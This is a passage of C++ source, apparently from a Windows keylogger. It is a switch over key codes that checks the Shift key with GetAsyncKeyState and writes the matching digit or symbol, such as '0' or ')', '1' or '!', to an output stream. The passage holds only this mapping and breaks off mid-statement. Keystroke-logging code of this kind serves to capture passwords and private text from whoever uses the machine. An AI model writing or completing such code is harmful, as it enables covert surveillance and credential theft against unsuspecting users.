 47 {
48 case 48:
49 {
50 if( GetAsyncKeyState(0x10) )
51 write << ")";
52 else
53 write << "0";
54 }
55 break;
56 case 49:
57 {
58 if( GetAsyncKeyState(0x10) )
59 write << "!";
60 else
61 write << "1";
62 }
63 break;
64 case 50:
65 {
66 if( GetAsyncKeyState(0x10) )
67 write << "\"";